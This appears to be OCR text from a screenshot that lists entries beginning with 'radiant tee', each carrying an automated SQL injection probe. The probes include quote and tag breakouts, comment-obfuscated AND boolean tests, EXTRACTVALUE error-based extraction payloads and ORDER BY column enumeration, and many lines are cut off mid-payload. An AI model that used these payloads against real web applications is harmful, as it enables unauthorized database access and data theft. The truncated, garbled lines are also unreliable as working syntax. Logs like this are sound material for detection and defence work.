
radiant tee'GPpgXt<'">cHKUng/**/AND/**/3038=(S
radiant tee'GPpgXt<'">cHKUng/**/AND/**/5280=CAS
(SELECT/**/(CASE/**/WHEN/**
radiant tee'GPpgXt<'">cHKUng/**/AND/**/5286=52
radiant tee'GPpgXt<'">cHKUng/**/AND/**/7177/**
CHAR(113) (SELECT/**/(C
radiant tee'GPpgXt<'">cHKUng/**/AND/**/7505=DBM
radiant tee'GPpgXt<'">cHKUng/**/AND/**/7505=DBM
-/**/Upvr
radiant tee'GPpgXt<'">cHKUng/**/AND/**/7680=36
radiant tee'GPpgXt<'">cHKUng/**/AND/**/EXTRACTVAL
(SELECT/**/(ELT(5308=5308,1))),0x7170627071))
radiant tee'GPpgXt<'">cHKUng/**/AND/**/EXTRAC
(SELECT/**/(ELT(5308=5308,1))),0x7170627071))-
radiant tee'GPpg
radiant tee'GPpgXt<'">cHKUng/**/ORDER/**/BY/**/1--/**/JgtA
radiant tee'GPpgXt<'">cHKUng/**/ORDER/**/BY/**/6101--/**/RAja
radiant tee'G